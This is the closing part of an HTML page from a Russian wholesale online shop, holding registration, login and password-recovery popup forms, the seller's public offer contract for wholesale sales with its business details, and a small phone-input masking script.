                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_2" value="3d95c2a65aa7d9d8afe2344c8c3fc14c" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="3d95c2a65aa7d9d8afe2344c8c3fc14c" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="3d95c2a65aa7d9d8afe2344c8c3fc14c" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>